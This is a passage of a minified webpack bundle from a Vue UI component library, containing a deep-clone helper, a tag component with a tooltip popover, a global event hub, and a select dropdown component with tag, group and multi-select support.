0!==g)return g;if(!Object(V.a)(t))return t;var C=Object(A.a)(t);if(C){if(g=x(t),!j)return Object(d.a)(t,g)}else{var S=Object(_.a)(t),$=S==L||"[object GeneratorFunction]"==S;if(Object(E.a)(t))return Object(p.a)(t,j);if(S==Y||S==H||$&&!f){if(g=O||$?{}:Object(z.a)(t),!j)return O?b(t,u(g,t)):h(t,c(g,t))}else{if(!W[S])return f?t:{};g=I(t,S,j)}}v||(v=new i.a);var k=v.get(t);if(k)return k;v.set(t,g),U(t)?t.forEach((function(i){g.add(e(i,n,a,i,t,v))})):R(t)&&t.forEach((function(i,r){g.set(r,e(i,n,a,r,t,v))}));var P=w?O?m.a:y.a:O?keysIn:s.a,T=C?void 0:P(t);return r(T||t,(function(i,r){T&&(i=t[r=i]),Object(o.a)(g,r,e(i,n,a,r,t,v))})),g}},function(e,t,n){"use strict";var i=n(21),r=n(38),o=Object(r.a)(Object.keys,Object),a=Object.prototype.hasOwnProperty;t.a=function(e){if(!Object(i.a)(e))return o(e);var t=[];for(var n in Object(e))a.call(e,n)&&"constructor"!=n&&t.push(n);return t}},function(e,t,n){"use strict";var i=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{directives:[{name:"popover",rawName:"v-popover",value:"popover-"+e.uid,expression:"`popover-${uid}`"}],staticClass:"ymc-tag",class:{"ymc-tag-small":"small"===e.size}},[n("span",{ref:"ymc-tag-"+e.uid,staticClass:"label"},[e._t("default",[e._v(e._s(e.label))])],2),e.clearable?n("span",{staticClass:"close ymc-icon ymc-icon-close",on:{click:e.handleRemove}}):e._e(),n("popover",{ref:"popover-"+e.uid,attrs:{trigger:"hover",placement:"top","popper-class":"ymc-filter__popover-data small",disabled:e.disable}},[n("span",[e._v(e._s(e.label))])])],1)};i._withStripped=!0;var r={components:{Popover:n(2).Popover},props:{size:{type:String,default:"medium"},label:{type:String,default:""},value:{type:String,default:""},clearable:{type:Boolean,default:!0}},data:function(){return{uid:this._uid,disable:!1}},mounted:function(){this.generateTooltip()},methods:{handleRemove:function(e){e.stopPropagation(),this.$emit("remove",this.value)},generateTooltip:function(){var e=this;setTimeout((function(){var t="ymc-tag-"+e.uid,n=e.$refs[t];if(n){var i=n.scrollWidth,r=n.clientWidth;e.disable=i<=r}}),200)}}},o=n(0),a=Object(o.a)(r,i,[],!1,null,null,null);a.options.__file="src/components/tag/index.vue",t.a=a.exports},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";t.a=function(){return!1}},function(e,t,n){"use strict";function i(e,t,n){this.$children.forEach((function(r){r.$options.componentName===e?r.$emit.apply(r,[t].concat(n)):i.apply(r,[e,t].concat([n]))}))}t.a={methods:{dispatch:function(e,t,n){for(var i=this.$parent||this.$root,r=i.$options.name;i&&(!r||r!==e);)(i=i.$parent)&&(r=i.$options.name);i&&i.$emit.apply(i,[t].concat(n))},broadcast:function(e,t,n){i.call(this,e,t,n)}}}},,function(e,t){e.exports=n(26349)},,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return o})),n.d(t,"c",(function(){return a})),n.d(t,"b",(function(){return s}));var i=n(76),r=n.n(i);window.__ymcEventhubCluster={dropdownEvent:new r.a};var o=function(e){return window.__ymcEventhubCluster[e]||{}},a=function(e){return window.__ymcEventhubCluster[e]=new r.a,window.__ymcEventhubCluster[e]},s=function(e){window.__ymcEventhubCluster[e]=null}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var i=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"ymc-select",class:[{focus:e.visible,hasTag:e.tag&&e.tagArray.length},e.size],on:{click:e.handleClick,touchstart:e.handleClick}},[e._t("custom"),e.$slots.custom?e._e():n("ymc-input",e._g(e._b({directives:[{name:"popover",rawName:"v-popover",value:"ymc-select-dropdown",expression:"`ymc-select-dropdown`"}],ref:"ymc-input",class:{inputEllipsis:e.multiple&&!e.tag},attrs:{readonly:"",size:e.size,tag:e.tag,tagArray:e.tagArray,value:e.query,placeholder:e.placeholder,disabled:e.disabled,disabledTip:e.disabledTip},on:{change:e.handleInputChange,"remove-tag":e.handleRemoveTag},nativeOn:{mouseenter:function(t){e.hovering=!0},mouseleave:function(t){e.hovering=!1}},scopedSlots:e._u([{key:"icon-suffix",fn:function(){return[n("i",{directives:[{name:"show",rawName:"v-show",value:e.showClear,expression:"showClear"}],staticClass:"clear-icon ymc-icon ymc-icon-close-empty",on:{click:function(t){return t.stopPropagation(),e.$refs["ymc-input"].clearInput()}}}),n("i",{directives:[{name:"show",rawName:"v-show",value:!e.showClear,expression:"!showClear"}],staticClass:"arrow-icon ymc-icon ymc-icon-arrow-down"})]},proxy:!0}],null,!1,4052009420)},"ymc-input",e.$attrs,!1),e.$listeners)),n("popover",{ref:"ymc-select-dropdown",attrs:{"popper-class":"ymc-select-dropdown "+e.size+" "+e.popperClass,transition:"ymc-fade",placement:"bottom-start",trigger:"manual","visible-arrow":!1,width:e.dropdownWidth},model:{value:e.visible,callback:function(t){e.visible=t},expression:"visible"}},[n("Scrollbar",[e.selfData.length?e._e():n("div",{staticClass:"empty-tip"},[e._v("暂无数据")]),e.isGroup?n("div",e._l(e.selfData,(function(t){return n("div",{key:t.groupName,staticClass:"group-item"},[n("span",{staticClass:"group-title"},[e._v(e._s(t.groupName))]),e._l(t.groupData,(function(t){return n("div",{key:t.value,staticClass:"select-item",class:{active:e.query===t.label},on:{click:function(n){return n.stopPropagation(),e.handleItemClick(t)}}},[n("span",[e._v(e._s(t.label))])])}))],2)})),0):n("div",e._l(e.selfData,(function(t){return n("div",{key:t.value,staticClass:"select-item",class:{active:e.multiple&&e.selectedValue.includes(t.value)||e.value===t.value},on:{click:function(n){return n.stopPropagation(),e.handleItemClick(t)}}},[e.multiple?n("ymc-checkbox",{on:{change:e.handleMultipleSelect},model:{value:t.selected,callback:function(n){e.$set(t,"selected",n)},expression:"item.selected"}}):e._e(),n("span",[e._v(e._s(t.label))])],1)})),0)])],1)],2)};i._withStripped=!0;var r=n(52),o=n(51),a=n(2),s=n(80),c=n(130),l=r.a.props,u=l.disabled,p=l.disabledTip,d=l.placeholder,f={name:"YmcSelect",components:{YmcCheckbox:o.a,YmcInput:r.a,Popover:a.Popover,Scrollbar:a.Scrollbar},inheritAttrs:!1,props:{size:{type:String,default:"medium"},value:{type:[Array,String,Number],default:void 0},data:{type:Array,default:function(){return[]}},multiple:{type:Boolean,default:!1},tag:{type:Boolean,default:!1},tagLimit:{type:Number,default:2},disabled:u,disabledTip:p,placeholder:d,clearable:{type:Boolean,default:!0},popperClass:{type:String,default:""}},data:function(){return{visible:!1,blurPromise:{},selectedValue:[],copyData:[],hovering:!1,dropdownWidth:""}},computed:{selfData:function(){var e=this;return this.copyData=Object(c.a)(this.data).map((function(t){return e.$set(t,"selected",!1),t})),this.isGroup?this.generateGroupData(this.copyData):this.copyData},isGroup:function(){return this.data.some((function(e){return Boolean(e.group)}))},query:function(){var e=this,t=this.data.filter((function(t){return e.selectedValue.includes(t.value)})).map((function(e){return e.label})),n=this.data.filter((function(t){return e.value===t.value}))[0];return this.multiple?t.join(", "):n?n.label:""},tagArray:function(){var e=this,t=this.data.filter((function(t){return e.selectedValue.includes(t.value)}));return t.length>this.tagLimit?t.slice(0,this.tagLimit).concat([{label:"+"+(t.length-this.tagLimit),clearable:!1}]):t},showClear:function(){return this.clearable&&this.value&&!this.disabled&&this.hovering}},watch:{visible:function(e){e&&this.eventHub.$emit("changeSelect",this._uid)},value:function(){this.initSelectedValue()}},created:function(){this.initSelectedValue(),this.eventHub=Object(s.a)("dropdownEvent"),this.eventHub.$on||(this.eventHub=Object(s.c)("dropdownEvent")),this.eventHub.$on("changeSelect",this.changeSiblingSelect),document.body.addEventListener("click",this.closeDropdown)},updated:function(){this.dropdownWidth=this.$el.getBoundingClientRect().width},beforeDestroy:function(){var e;(null==(e=this.eventHub)?void 0:e.$off)&&this.eventHub.$off("changeSelect",this.changeSiblingSelect),document.body.removeEventListener("click",this.closeDropdown),Object(s.b)("dropdownEvent")},methods:{initSelectedValue:function(){var e=this;this.multiple&&(this.selectedValue=this.value||[],this.selfData.map((function(t){return e.$set(t,"selected",!!e.selectedValue.includes(t.value)),t})))},handleClick:function(e){this.disabled||(this.visible=!this.visible,e.stopPropagation())},closeDropdown:function(){this.visible=!1},handleInputChange:function(e){var t=this;e||(this.selectedValue=[],this.copyData=Object(c.a)(this.data).map((function(e){return t.$set(e,"selected",!1),e})),this.$emit("input",this.multiple?[]:""))},handleRemoveTag:function(e){var t=this,n=this.selfData.find((function(t){return t.value===e}));this.$set(n,"selected",!1),this.selectedValue=this.selectedValue.filter((function(t){return t!==e})),this.$emit("input",this.selectedValue),this.$nextTick((function(){t.$emit("change")}))},handleItemClick:function(e){var t=this;this.multiple?(this.$set(e,"selected",!e.selected),e.selected&&this.selectedValue.push(e.value),!e.selected&&(this.selectedValue=this.selectedValue.filter((function(t){return t!==e.value}))),this.$emit("input",this.selectedValue)):(this.visible=!1,this.$emit("input",e.value)),this.$nextTick((function(){t.$emit("change")}))},changeSiblingSelect:function(e){this._uid!==e&&(this.visible=!1)},generateGroupData:function(e){return Array.from(new Set(e.map((function(e){return e.group})))).map((function(t){return{groupName:t,groupData:e.filter((function(e){return e.group===t}))}}))},handleMultipleSelect:function(){}}},h=n(0),v=Object(h.a)(f,i,[],!1,null,null,null);v.options.__file="src/components/select/index.vue",t.a=v.exports},,,,,,,,,,,,,,,function(e,t,n){"use strict";var i=n(69);t.a=function(e){return Object(i.a)(e,5)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";n.r(t);var i=n(115);t.default=i.a}])}}]);